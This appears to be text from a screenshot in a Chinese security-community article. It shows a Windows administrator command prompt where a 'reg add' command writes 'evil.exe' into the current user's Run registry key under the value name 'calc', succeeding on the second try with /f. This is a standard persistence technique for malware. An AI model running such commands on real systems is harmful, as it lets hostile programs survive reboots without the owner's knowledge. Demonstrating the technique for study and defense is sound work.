 管理员: 命令提示符
C:\WINDOWS\system32>reg add "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run" /v calc /t REG_SZ /d "C:\U
sers\axingg\desktop\evil.exe"
值 calc 已存在，要覆盖吗(Yes/No)? no
操作已被用户取消。
C:\WINDOWS\system32>reg add "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run" /v calc /t REG_SZ /d "C:\U
sers\axingg\desktop\evil.exe" /f
操作成功完成。
C:\WINDOWS\system32>
先知社区